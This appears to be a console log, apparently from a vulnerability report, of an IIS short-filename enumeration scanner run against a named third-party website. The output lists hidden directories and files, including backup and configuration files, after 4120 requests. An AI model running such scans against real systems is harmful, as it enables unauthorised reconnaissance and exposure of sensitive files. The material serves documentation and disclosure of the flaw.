 命令提示符
C:\Documents and Settings\Administrator>cd C:\scanner-compiled
C:\scanner-compiled>java scanner 2 20 http://oms.womaiapp.com/
Target = http://oms.womaiapp.com/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
Dir: BAK201~1
Dir: AFTERS~1
Dir: ASPNET~1
Dir: DOTNET~1
Dir: DOTNET~2
File: INFO~1.ASP
Dir: TEMPLA~1
File: DEFAUL~1.ASP
Dir: INVENT~1
Dir: SERVIC~1
File: ABOUT~1.ASP
File: WEB~1.CON
File: WEB~2.CON
File: SITE~1.MAS
File: INDEX~1.ASP
Dir: PROMOT~1
Dir: USERCO~1
Dir: PROPER~1
File: LOGIN~1.ASP
File: DESKTO~1.INI
File: ERPOMS~1.CS
File: PRECOM~1.CON
File: VALIDA~1.ASP
File: WEBCON~1.BAK
File: ERPOMS~1.USE
File: UPDATE~1.CS
File: ORDERD~1.ASP
File: ERPOMS~1.CSP
File: ORDERL~1.ASP
File: ERPOMS~1.XML
File: ORDERL~2.ASP
File: ORDERM~1.ASP
File: TESTFA~1.HTM
File: UPDATE~1.ASP
File: UPDATE~2.ASP
--------- Final Result ---------
4120 requests have been sent to the server:
Dir: AFTERS~1
Dir: ASPNET~1